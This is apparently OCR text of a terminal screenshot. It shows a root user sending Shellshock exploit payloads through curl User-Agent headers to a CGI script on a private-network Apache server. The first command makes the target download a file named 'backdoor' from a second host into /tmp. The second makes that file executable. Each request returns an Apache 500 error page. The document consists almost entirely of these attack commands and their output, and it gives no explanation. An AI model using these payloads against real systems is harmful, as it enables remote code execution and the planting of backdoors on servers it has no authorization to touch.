 root@ubuntu: /var/www
9:59 AM
root@ubuntu:/var/www# curl -k -H 'User-Agent: () { :;}; /bin/bash -c "wget http://192.168.0.101/backdoor -O /tmp/backdoor"' http://192
.168.0.102/cgi-bin/index_shell.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.0.102 Port 80</address>
</body></html>
root@ubuntu:/var/www# curl -k -H 'User-Agent: () { :;}; /bin/bash -c "chmod +x /tmp/backdoor"' http://192.168.0.102/cgi-bin/index_shel
l.cgi
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.0.102 Port 80</address>
</body></html>
root@ubuntu:/var/www#